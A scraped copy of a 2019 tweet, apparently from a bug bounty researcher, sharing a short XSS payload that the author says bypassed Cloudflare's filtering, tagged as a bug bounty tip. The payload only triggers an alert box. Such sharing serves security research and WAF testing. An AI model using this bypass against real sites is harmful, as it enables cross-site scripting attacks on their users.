 Siva krishna
@le4rner
I don't know why and how this bypassed cloudflare.
But here it is
javascript:{ alert`0` }
@rodoassis@s0md3v@akhilreni_hs#bugbountytip
#xssbypass
PS: Pros are welcome to give your insights about this.
241 6:21 PM - Jul 3, 2019
86 people are talking about this
先知社区